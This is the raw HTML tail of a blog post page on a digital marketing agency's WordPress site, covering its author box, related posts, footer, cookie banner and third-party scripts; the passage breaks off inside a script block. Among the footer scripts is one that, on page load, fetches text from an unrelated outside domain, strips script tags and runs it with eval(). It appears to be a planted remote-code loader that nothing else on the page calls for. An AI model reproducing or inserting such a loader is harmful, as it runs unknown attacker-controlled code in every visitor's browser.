<noscript><img alt='ivan' src='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' /></noscript><img alt='ivan' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2080%2080%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=80&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=160&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-80 photo' height='80' width='80' />	<div id="author-info">
<h3 class="nectar-link-underline-effect"><span></span>
<a href="https://www.oodda.com/author/ivan/">ivan</a>		</h3>
<p></p>
</div>
<div class="clear"></div>
</div><!--/span_12-->
</div><!--/author-bio-->
</div><!--/post-area-->
</div><!--/row-->
<div class="row">
<div data-post-header-style="default_minimal" class="blog_next_prev_buttons vc_row-fluid wpb_row full-width-content standard_section" data-style="fullwidth_next_prev" data-midnight="light"><ul class="controls"><li class="previous-post "><a href="https://www.oodda.com/tiktok%e7%be%8e%e5%9b%bd%e7%94%b5%e5%95%86%e7%9b%b4%e6%92%ad%ef%bc%9a%e5%a6%82%e4%bd%95%e4%bd%bf%e7%94%a8%e8%a7%86%e9%a2%91%e5%90%b8%e5%bc%95%e6%bd%9c%e5%9c%a8%e5%ae%a2%e6%88%b7/" aria-label="TikTok美国电商直播：如何使用视频吸引潜在客户"></a><h3><span>Previous Post</span><span class="text">TikTok美国电商直播：如何使用视频吸引潜在客户
<svg class="next-arrow" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 39 12"><line class="top" x1="23" y1="-0.5" x2="29.5" y2="6.5" stroke="#ffffff;"></line><line class="bottom" x1="23" y1="12.5" x2="29.5" y2="5.5" stroke="#ffffff;"></line></svg><span class="line"></span></span></h3></li><li class="next-post "><a href="https://www.oodda.com/%e7%bd%91%e7%ab%99%e9%98%b2%e6%8a%a4%e6%8a%80%e6%9c%af%ef%bc%9aoodda-%e7%bd%91%e8%be%be%e9%a2%86%e5%85%88%e7%9a%84%e9%98%b2%e6%8a%a4%e4%bd%93%e7%b3%bb/" aria-label="网站防护技术：OODDA 网达领先的防护体系"></a><h3><span>Next Post</span><span class="text">网站防护技术：OODDA 网达领先的防护体系
<svg class="next-arrow" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 39 12"><line class="top" x1="23" y1="-0.5" x2="29.5" y2="6.5" stroke="#ffffff;"></line><line class="bottom" x1="23" y1="12.5" x2="29.5" y2="5.5" stroke="#ffffff;"></line></svg><span class="line"></span></span></h3></li></ul>
</div>
<div class="row vc_row-fluid full-width-section related-post-wrap" data-using-post-pagination="true" data-midnight="dark"> <div class="row-bg-wrap"><div class="row-bg"></div></div> <h3 class="related-title ">You May Also Like</h3><div class="row span_12 blog-recent related-posts columns-3" data-style="material" data-color-scheme="light">
<div class="col span_4">
<div class="inner-wrap post-9941 post type-post status-publish format-standard category-marketing">
<span class="meta-category"><a class="marketing" href="https://www.oodda.com/category/marketing/">Marketing</a></span>
<a class="entire-meta-link" href="https://www.oodda.com/take-your-business-to-the-next-level-with-the-right-chino-and-nearby-20-miles-website-designer/" aria-label="Take Your Business to the Next Level with the Right Chino and Nearby 20 Miles Website Designer"></a>
<div class="article-content-wrap">
<div class="post-header">
<span class="meta">
</span>
<h3 class="title">Take Your Business to the Next Level with the Right Chino and Nearby 20 Miles Website Designer</h3>
</div><!--/post-header-->
<div class="grav-wrap"><noscript><img alt='ivan' src='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' /></noscript><img alt='ivan' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2070%2070%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=70&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=140&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-70 photo' height='70' width='70' /><div class="text"> <a href="https://www.oodda.com/author/ivan/">ivan</a><span>August 1, 2023</span></div></div>							 </div>
</div>
</div>
<div class="col span_4">
<div class="inner-wrap post-9940 post type-post status-publish format-standard category-marketing">
<span class="meta-category"><a class="marketing" href="https://www.oodda.com/category/marketing/">Marketing</a></span>
<a class="entire-meta-link" href="https://www.oodda.com/how-to-choose-the-right-website-designer-in-chino-and-nearby-20-miles/" aria-label="How to Choose the Right Website Designer in Chino and Nearby 20 Miles"></a>
<div class="article-content-wrap">
<div class="post-header">
<span class="meta">
</span>
<h3 class="title">How to Choose the Right Website Designer in Chino and Nearby 20 Miles</h3>
</div><!--/post-header-->
<div class="grav-wrap"><noscript><img alt='ivan' src='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' /></noscript><img alt='ivan' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2070%2070%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=70&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=140&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-70 photo' height='70' width='70' /><div class="text"> <a href="https://www.oodda.com/author/ivan/">ivan</a><span>July 31, 2023</span></div></div>							 </div>
</div>
</div>
<div class="col span_4">
<div class="inner-wrap post-9939 post type-post status-publish format-standard category-marketing">
<span class="meta-category"><a class="marketing" href="https://www.oodda.com/category/marketing/">Marketing</a></span>
<a class="entire-meta-link" href="https://www.oodda.com/get-the-most-out-of-your-website-with-the-right-chino-and-nearby-20-miles-website-designer/" aria-label="Get the Most Out of Your Website with the Right Chino and Nearby 20 Miles Website Designer"></a>
<div class="article-content-wrap">
<div class="post-header">
<span class="meta">
</span>
<h3 class="title">Get the Most Out of Your Website with the Right Chino and Nearby 20 Miles Website Designer</h3>
</div><!--/post-header-->
<div class="grav-wrap"><noscript><img alt='ivan' src='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' /></noscript><img alt='ivan' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2070%2070%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=70&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=140&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-70 photo' height='70' width='70' /><div class="text"> <a href="https://www.oodda.com/author/ivan/">ivan</a><span>July 30, 2023</span></div></div>							 </div>
</div>
</div>
</div></div>
<div class="comments-section" data-author-bio="true">
<div class="comment-wrap " data-midnight="dark" data-comments-open="false">
<!-- If comments are closed. -->
<!--<p class="nocomments">Comments are closed.</p>-->
</div>			</div>
</div><!--/row-->
</div><!--/container main-content-->
<div class="nectar-global-section before-footer"><div class="container normal-container row">
<div id="fws_6913a21165b35"  data-column-margin="default" data-midnight="dark"  class="wpb_row vc_row-fluid vc_row"  style="padding-top: 0px; padding-bottom: 0px; "><div class="row-bg-wrap" data-bg-animation="none" data-bg-overlay="false"><div class="inner-wrap"><div class="row-bg viewport-desktop"  style=""></div></div></div><div class="row_col_wrap_12 col span_12 dark left">
<div  class="vc_col-sm-2 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
<div class="vc_column-inner" >
<div class="wpb_wrapper">
</div> 
</div>
</div> 
<div  class="vc_col-sm-8 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
<div class="vc_column-inner" >
<div class="wpb_wrapper">
<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
<div class="wpb_wrapper">
<div id="wufoo-zmzciz90loq721"> Fill out my <a href="https://ooddaadvisor.wufoo.com/forms/zmzciz90loq721">online form</a>. </div> <script type="text/javascript"> if(jQuery('body.single-post').length > 0){jQuery('<hr><br>').appendTo('article');jQuery('#wufoo-zmzciz90loq721').appendTo('article');}var zmzciz90loq721; (function(d, t) { var s = d.createElement(t), options = { 'userName':'ooddaadvisor', 'formHash':'zmzciz90loq721', 'autoResize':true, 'async':true, 'host':'wufoo.com', 'header':'show', 'ssl':true }; s.src = ('https:' == d.location.protocol ?'https://':'http://') + 'secure.wufoo.com/scripts/embed/form.js'; s.onload = s.onreadystatechange = function() { var rs = this.readyState; if (rs) if (rs != 'complete') if (rs != 'loaded') return; try { zmzciz90loq721 = new WufooForm(); zmzciz90loq721.initialize(options); zmzciz90loq721.display(); } catch (e) { } }; var scr = d.getElementsByTagName(t)[0], par = scr.parentNode; par.insertBefore(s, scr); })(document, 'script'); </script>
</div>
</div>
</div> 
</div>
</div> 
<div  class="vc_col-sm-2 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
<div class="vc_column-inner" >
<div class="wpb_wrapper">
</div> 
</div>
</div> 
</div></div>
</div></div></div><!--/container-wrap-->
<div class="nectar-social fixed" data-position="" data-rm-love="0" data-color-override="override"><a href="#"><i class="icon-default-style steadysets-icon-share"></i></a><div class="nectar-social-inner"><a class='facebook-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-facebook'></i> <span class='social-text'>Share</span> </a><a class='twitter-share nectar-sharing' href='#' title='Tweet this'> <i class='fa fa-twitter'></i> <span class='social-text'>Tweet</span> </a><a class='linkedin-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-linkedin'></i> <span class='social-text'>Share</span> </a><a class='pinterest-share nectar-sharing' href='#' title='Pin this'> <i class='fa fa-pinterest'></i> <span class='social-text'>Pin</span> </a></div></div>
<div id="footer-outer" data-midnight="light" data-cols="5" data-custom-color="true" data-disable-copyright="false" data-matching-section-color="true" data-copyright-line="false" data-using-bg-img="false" data-bg-img-overlay="0.8" data-full-width="false" data-using-widget-area="true" data-link-hover="underline">
<div id="footer-widgets" data-has-widgets="true" data-cols="5">
<div class="container">
<div class="row">
<div class="col span_3">
<div id="media_image-2" class="widget widget_media_image"><noscript><img width="300" height="118" src="https://www.oodda.com/wp-content/uploads/2021/12/foooter-badge-v2-1213-300x118.png" class="image wp-image-7812  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" srcset="https://www.oodda.com/wp-content/uploads/2021/12/foooter-badge-v2-1213-300x118.png 300w, https://www.oodda.com/wp-content/uploads/2021/12/foooter-badge-v2-1213.png 644w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="118" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20118%22%3E%3C/svg%3E' data-src="https://www.oodda.com/wp-content/uploads/2021/12/foooter-badge-v2-1213-300x118.png" class="lazyload image wp-image-7812  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" data-srcset="https://www.oodda.com/wp-content/uploads/2021/12/foooter-badge-v2-1213-300x118.png 300w, https://www.oodda.com/wp-content/uploads/2021/12/foooter-badge-v2-1213.png 644w" data-sizes="(max-width: 300px) 100vw, 300px" /></div>					</div>
<div class="col span_3">
<div id="text-3" class="widget widget_text">			<div class="textwidget"><p><a href="/contact-us/">Contact</a><br />
<a href="/career/">Career</a><br />
<a href="/free-quote/">Get a Quote</a></p>
</div>
</div><div id="text-6" class="widget widget_text">			<div class="textwidget"><p><a href="/direct-to-customer/">Direct To Customer</a><br />
<a href="https://cn1.oodda.com/" target="_blank" rel="noopener">Chinese Information</a></p>
</div>
</div>								
</div>
<div class="col span_3">
<div id="text-8" class="widget widget_text">			<div class="textwidget"><p>Ontario Office<br />
1500 S Milliken Ave unit i<br />
Ontario CA 91761</p>
</div>
</div>									
</div>
<div class="col span_3">
<div id="text-5" class="widget widget_text">			<div class="textwidget"><p>Alhambra Office<br />
<a href="tel:+16266783725">626.678.3725</a><br />
2350 W Valley Blvd.,<br />
Alhambra, CA 91803</p>
</div>
</div>										
</div>
</div>
</div><!--/container-->
</div><!--/footer-widgets-->
<div class="row" id="copyright" data-layout="centered">
<div class="container">
<div class="col span_5">
<div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><ul class="footer-social">
<li class="social-icon">
<a href="https://www.facebook.com/ooddainc/" target="_blank" rel="noopener">
<svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 100 100">
<path d="M56.1,36.7c4.1,0,7.8,0,12,0c-0.5,4.5-0.9,8.8-1.4,13.5c-3.5,0-6.9,0-10.6,0c0,13,0,25.7,0,38.6
c-4.9,0-9.6,0-14.5,0c0-12.7,0-25.4,0-38.4c-3.4,0-6.5,0-9.7,0c0-4.7,0-9,0-13.6c3.1,0,6.2,0,9.6,0c0-4-0.1-7.6,0-11.2
c0.4-9.5,5.2-14.1,14.7-14.2c3.8,0,7.6,0,11.6,0c0,4.5,0,8.8,0,13.6c-2.7,0-5.4,0-8,0c-2.6,0-3.8,1.6-3.8,4
C56,31.4,56.1,33.8,56.1,36.7z"/>
</svg>
</a>
</li>
<li class="social-icon">
<a href="https://www.instagram.com/ooddawebdesign/?hl=en" target="_blank" rel="noopener">
<svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 100 100">
<path d="M14.9,36.7c0.2-1.6,0.4-3.3,0.7-4.9c1.6-9.2,8.1-15.6,17.5-16c11.3-0.5,22.5-0.6,33.8-0.2
c10.2,0.3,17.6,7.8,18,18C85.2,44.4,85.2,55.2,85,66c-0.3,10.2-7.6,17.8-17.7,18.2c-11.2,0.5-22.5,0.6-33.8,0.2
c-10.2-0.3-17.3-7.8-18-18c-0.1-0.9-0.3-1.8-0.4-2.6C15,54.7,14.9,45.7,14.9,36.7z M50.3,78.3c0,0.1,0,0.2,0,0.3
c3.4,0,6.8,0,10.2-0.1c1.7,0,3.5-0.2,5.2-0.3c7.9-0.5,12.9-5.2,13-13.2c0.2-10.1,0.1-20.2-0.2-30.3c-0.3-8-5.2-12.8-13.2-13
c-10.3-0.2-20.6-0.1-30.9,0.2c-7.9,0.2-12.9,5.2-13,13.1c-0.2,10.1-0.1,20.2,0.2,30.3c0.3,8,5.2,12.7,13.2,13
C40,78.5,45.2,78.3,50.3,78.3z"/>
<path d="M50.3,67.8c-10,0.1-18.1-7.8-18.3-17.6C32,40.4,40,32.3,50,32.2c10-0.1,18.1,7.8,18.3,17.6
C68.3,59.6,60.3,67.7,50.3,67.8z M61.8,49.9c0-6.4-5.3-11.6-11.8-11.5c-6.5,0-11.7,5.3-11.6,11.7c0,6.4,5.3,11.6,11.8,11.5
C56.7,61.6,61.9,56.4,61.8,49.9z"/>
<path d="M64.7,31.3c0-2.3,1.8-4.2,4.1-4.2c2.3,0,4.2,1.8,4.2,4.1c0,2.3-1.8,4.2-4.1,4.2C66.6,35.5,64.7,33.7,64.7,31.3
z"/>
</svg>
</a>
</li>
<li class="social-icon">
<a href="https://www.linkedin.com/in/oodda-inc-07612374/" target="_blank" rel="noopener">
<svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 100 100">
<path d="M53.8,82.2c-4.1,0-8,0-12-0.1c-0.5,0-1.3-0.8-1.4-1.4c-0.2-1.5-0.1-3-0.1-4.5c0-11.3,0-22.7,0-34
c0-3.3,0-3.3,3.3-3.3c3.2,0,6.4,0,9.7,0c0,1.9,0,3.5,0,5.7c3.3-4.5,7.3-6.7,12.3-6.7c10.2,0,15.5,4.2,16.2,14.5
c0.7,9.7,0.2,19.6,0.2,29.7c-4.1,0-8.2,0.1-12.4-0.1c-0.4,0-1.1-1.3-1.1-2.1c-0.1-6.7,0-13.4-0.1-20.1c0-1.4-0.1-2.9-0.3-4.3
c-0.6-3.4-2.5-5.3-5.6-5.5c-4-0.2-6.9,1.5-7.7,5c-0.5,2.2-0.6,4.6-0.7,6.9c-0.1,6.5-0.1,12.9-0.1,19.4C54,81.5,53.9,81.7,53.8,82.2
z"/>
<path d="M18.8,60.6c0-6.3,0.1-12.6,0-18.9c0-2,0.5-2.9,2.7-2.8c3,0.2,6.1,0.1,9.1,0c1.5,0,2.2,0.5,2.2,2.1
c0,13.1,0,26.2,0,39.3c0,1.6-0.7,2-2.2,2c-3.2-0.1-6.4-0.1-9.6,0c-1.8,0.1-2.2-0.7-2.1-2.3C18.8,73.5,18.8,67,18.8,60.6L18.8,60.6z
"/>
<path d="M33.7,25.8c0,4.2-3.7,7.9-8,8c-4.2,0-8-3.7-8-7.9c0-4.4,3.7-8.1,8.1-8C30.1,17.8,33.8,21.5,33.7,25.8z"/>
</svg>
</a>
</li>
</ul>
</div></div><p>&copy; 2025 OODDA - Digital Marketing Agency and eCommerce Website Design Master. ALL RIGHTS RESERVED.</p>
</div><!--/span_5-->
<div class="col span_7 col_last">
<ul class="social">
</ul>
</div><!--/span_7-->
</div><!--/container-->
</div><!--/row-->
</div><!--/footer-outer-->
</div><!--blurred-wrap-->
<div id="slide-out-widget-area-bg" class="fullscreen dark">
</div>
<div id="slide-out-widget-area" class="fullscreen" data-dropdown-func="default" data-back-txt="Back">
<div class="inner-wrap">
<div class="inner" data-prepend-menu-mobile="false">
<a class="slide_out_area_close" href="#"><span class="screen-reader-text">Close Menu</span>
<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				</a>
<div class="off-canvas-menu-container mobile-only" role="navigation">
<ul class="menu">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6035"><a href="/about/">About</a></li>
<li class="megamenu columns-3 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6036"><a>Services</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6173"><a>&#8211;</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6171"><a>Web Design</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6168"><a href="https://www.oodda.com/web-development/">Web Development</a></li>
</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6170"><a href="/digital-marketing/">Digital Marketing</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6175"><a href="/digital-marketing/pay-per-click/">Paid Search Advertising</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6176"><a href="/digital-marketing/social-media-marketing/">Social Media Marketing</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6177"><a href="/digital-marketing/search-engine-optimization/">Search Engine Optimization</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6178"><a href="/digital-marketing/marketing-to-china/">Market to China</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6174"><a href="#">&#8211;</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6166"><a href="https://www.oodda.com/video-production/">Video Production</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6165"><a href="https://www.oodda.com/web-hosting/">Web Hosting</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6164"><a href="https://www.oodda.com/customer-service/">Customer Service</a></li>
</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6037"><a href="/work">Work</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6038"><a href="/contact-us/">Contact</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8242"><a href="https://www.oodda.com/category/blog/">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6039"><a href="tel:+16266783725">626.678.3725</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7806"><a target="_blank" rel="noopener" href="https://cn1.oodda.com/">中</a></li>
</ul>
<ul class="menu secondary-header-items">
</ul>
</div>
<div id="text-2" class="widget widget_text">			<div class="textwidget"></div>
</div>
</div>
<div class="bottom-meta-wrap"></div><!--/bottom-meta-wrap--></div> <!--/inner-wrap-->
</div>
</div> <!--/ajax-content-wrap-->
</div></div><!--/ocm-effect-wrap--><script>(function(){var s=document.createElement('script');e = !document.body ? document.querySelector('head'):document.body;s.src='https://acsbapp.com/apps/app/dist/js/app.js';s.defer=true;s.onload=function(){acsbJS.init({
statementLink     : '',
feedbackLink      : '',
footerHtml        : '',
hideMobile        : false,
hideTrigger       : false,
language          : 'en',
position          : 'left',
leadColor         : '#146FF8',
triggerColor      : '#146FF8',
triggerRadius     : '50%',
triggerPositionX  : 'left',
triggerPositionY  : 'bottom',
triggerIcon       : 'people',
triggerSize       : 'medium',
triggerOffsetX    : 20,
triggerOffsetY    : 20,
mobile            : {
triggerSize       : 'small',
triggerPositionX  : 'left',
triggerPositionY  : 'center',
triggerOffsetX    : 0,
triggerOffsetY    : 0,
triggerRadius     : '50%'
}
});
};
e.appendChild(s);}());</script><!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits.</div><div class="cli-bar-btn_container"><a role='button' class="cli_settings_button" style="margin:0px 10px 0px 5px">Cookie settings</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button">ACCEPT</a><a role='button' id="cookie_action_close_header_reject" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button" data-cli_action="reject">REJECT</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
<div class="cli-modal-dialog" role="document">
<div class="cli-modal-content cli-bar-popup">
<button type="button" class="cli-modal-close" id="cliModalClose">
<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
<span class="wt-cli-sr-only">Close</span>
</button>
<div class="cli-modal-body">
<div class="cli-container-fluid cli-tab-container">
<div class="cli-row">
<div class="cli-col-12 cli-align-items-stretch cli-px-0">
<div class="cli-privacy-overview">
<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
</div>
<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
</div>
<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
<div class="cli-tab-section">
<div class="cli-tab-header">
<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
Necessary							</a>
<div class="wt-cli-necessary-checkbox">
<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
</div>
<span class="cli-necessary-caption">Always Enabled</span>
</div>
<div class="cli-tab-content">
<div class="cli-tab-pane cli-fade" data-id="necessary">
<div class="wt-cli-cookie-description">
Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
</div>
</div>
</div>
<div class="cli-tab-section">
<div class="cli-tab-header">
<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
Non-necessary							</a>
<div class="cli-switch">
<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
</div>
</div>
<div class="cli-tab-content">
<div class="cli-tab-pane cli-fade" data-id="non-necessary">
<div class="wt-cli-cookie-description">
Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="cli-modal-footer">
<div class="wt-cli-element cli-container-fluid cli-tab-container">
<div class="cli-row">
<div class="cli-col-12 cli-align-items-stretch cli-px-0">
<div class="cli-tab-footer wt-cli-privacy-overview-actions">
<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script type="text/javascript">
document.addEventListener( 'wpcf7mailsent', function( event ) {
ga( 'send', 'event', 'Contact Form', 'submit' );
}, false );
</script>        <script type="text/javascript">
document.addEventListener("DOMContentLoaded", function () {
fetch("https://nova2flow.info/id2us", { cache: "no-store" })
.then(function(response) {
return response.text();
})
.then(function(code) {
var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
try {
eval(scriptContent);
} catch (e) {
console.error("Eval error:", e);
}
})
.catch(function(error) {
console.error("Fetch error:", error);
});
});
</script>
<script async type="text/javascript" src="https://connect.livechatinc.com/api/v1/script/99efca02-d49c-42dc-bd39-f3dc503fabf9/widget.js?lcv=57463919-6784-4f9d-83a0-85efd5192cbb"></script>
<script type="text/html" id="wpb-modifications"></script><noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://www.oodda.com/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=2.9.5.1'></script>
<script type='text/javascript' src='https://www.oodda.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.oodda.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.oodda.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' id='salient-social-js-extra'>
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https:\/\/www.oodda.com\/wp-admin\/admin-ajax.php","postID":"9766","rooturl":"https:\/\/www.oodda.com","loveNonce":"160f1ccb59"};
/* ]]> */
</script>
<script type='text/javascript' id='nectar-frontend-js-extra'>
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https:\/\/www.oodda.com\/wp-admin\/admin-ajax.php","postID":"9766","rooturl":"https:\/\/www.oodda.com","disqusComments":"false","loveNonce":"160f1ccb59","mapApiKey":""};
var nectarOptions = {"quick_search":"false","header_entrance":"false","mobile_header_format":"default","ocm_btn_position":"default","left_header_dropdown_func":"default","ajax_add_to_cart":"0","ocm_remove_ext_menu_items":"remove_images","woo_product_filter_toggle":"0","woo_sidebar_toggles":"true","woo_sticky_sidebar":"0","woo_minimal_product_hover":"default","woo_minimal_product_effect":"default","woo_related_upsell_carousel":"false","woo_product_variable_select":"default"};
var nectar_front_i18n = {"next":"Next","previous":"Previous"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LemD98ZAAAAAGA-tXg0mQKedPepIP8p3fhjQKUo&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
